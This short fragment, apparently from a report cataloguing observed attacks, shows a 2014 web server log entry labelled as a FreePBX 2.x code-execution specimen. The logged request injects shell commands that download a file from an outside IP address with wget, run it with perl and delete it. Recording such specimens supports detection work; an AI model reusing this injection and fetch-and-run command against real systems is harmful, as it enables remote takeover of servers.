 #6 FreePBX 2.x Code Execution 
Specimen: 
[03/Jul/2014:17:28:41 +0000] "GET 
/admin/config.php?display=auth&handler=api&function=system&args=cd%20/t 
mp;rm%20-f%20e;wget%20http://93.170.130.201:3003/e;perl%20e;rm%20- 
f%20e HTTP/1.1" 404 534 "-" "-" 
 